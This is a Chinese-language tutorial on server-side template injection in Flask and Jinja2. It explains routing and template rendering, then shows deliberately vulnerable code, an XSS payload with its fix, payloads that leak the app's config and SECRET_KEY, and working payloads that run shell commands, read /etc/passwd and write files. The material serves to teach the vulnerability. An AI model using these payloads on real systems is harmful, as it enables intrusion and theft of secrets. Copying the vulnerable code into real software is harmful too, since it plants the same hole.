简介
服务器模板注入 (SSTI) 是一种利用公共 Web 框架的服务器端模板作为攻击媒介的攻击方式,该攻击利用了嵌入模板的用户输入方式的弱点。
SSTI 攻击可用于泄露变量信息、执行命令等等操作。
模板注入目前来看后端程序是 flask,基于 py2 和 py3 都有,每个版本的情况略微有区别。
flask 基础
先将 flask 的运作流程弄清楚,是正常的模板是怎么渲染的。
路由
先看一段代码
from flask import flask@app.route('/')def hello_word():return 'hello word'
route装饰器的作用是将函数与 url 绑定起来,当你访问[http://127.0.0.1](http://127.0.0.1/):5000/时,flask 会返回 hello word 。
渲染方法
flask的渲染方法有 render_template 和 render_template_string 。
render_template() 是用来渲染一个指定的文件的。使用如下
return render_template('index.html')
render_template_string 则是用来渲染一个字符串的。SSTI 与这个方法密不可分。
使用方法如下
html = '<h1>This is index page</h1>'return render_template_string(html)
模板
flask 是使用 Jinja2 来作为渲染引擎的。
在网站的根目录下新建templates文件夹,这里是用来存放 html 文件。也就是模板文件。
#test.pyfrom flask import Flask,url_for,redirect,render_template,render_template_string@app.route('/index/')def user_login():return render_template('index.html')
///templates/index.html<h1>This is index page</h1>
访问http://127.0.0.1:5000/index/的时候,flask 就会渲染出 index.html 的页面。
模板文件并不是单纯的 html 代码,而是夹杂着模板的语法,因为页面不可能都是一个样子的,有一些地方是会变化的。比如说显示用户名的地方,这个时候就需要使用模板支持的语法,来传参。
模板传参例子
#test.pyfrom flask import Flask,url_for,redirect,render_template,render_template_string@app.route('/index/')def user_login():return render_template('index.html',content='This is index page.')
///templates/index.html<h1>{{content}}</h1>
这个时候页面仍然输出This is index page。
{{ ... }}用来标记变量。{% ... %}用来标记语句,比如 if 语句,for 语句等。{# ... #}用来写注释。
模板注入
当用户可以控制模板时就会造成模板注入,而只能控制模板内容则不会。
xss利用
存在漏洞的代码
@app.route('/test/')def test():code = request.args.get('id')html = '''<h3>%s</h3>'''%(code)return render_template_string(html)
这段代码存在漏洞的原因是数据和代码的混淆。代码中的code是用户可控的,会和 html 拼接后直接带入渲染。

尝试构造 code 为一串 js 代码。
?id=<script>alert('skye')</script>
修复方法
将代码改为如下
@app.route('/test/')def test():code = request.args.get('id')return render_template_string('<h1>{{ code }}</h1>',code=code)

js代码被原样输出了。因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。
在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
读取变量&配置信息
漏洞源码:
from flask import Flask, request, render_template_stringfrom jinja2 import Templateimport osapp = Flask(__name__)app.secret_key = os.urandom(24)@app.route('/')def hello_world():name = request.args.get('name', 'guest')t = Template("Hello " + name)return t.render()
?name={{config}}#配置信息?name={{config.SECRET_KEY}}#SECRET_KEY
命令执行
漏洞源码:
from flask import Flask, request, render_template_stringfrom jinja2 import Templateimport osapp = Flask(__name__)app.secret_key = os.urandom(24)@app.route('/')def hello_world():name = request.args.get('name', 'guest')t = Template("Hello " + name)return t.render()
?name={{'a'*10}}?name={{'a'.upper()}}
远程命令执行&文件读取
漏洞源码:
from flask import Flask, request, render_template_stringfrom jinja2 import Templateimport osapp = Flask(__name__)app.secret_key = os.urandom(24)@app.route('/')def hello_world():name = request.args.get('name', 'guest')t = Template("Hello " + name)return t.render()
通过python的对象的继承来一步步实现文件读取和命令执行。
注入变量执行命令详见 http://www.freebuf.com/articles/web/98928.html payload来源:https://blog.csdn.net/qq_40657585/article/details/83657220
Python3
#id命令执行:{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}#filename文件操作{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
Python2
#读文件/etc/passwd:{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}#写文件/tmp/1:{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/1').write("") }}


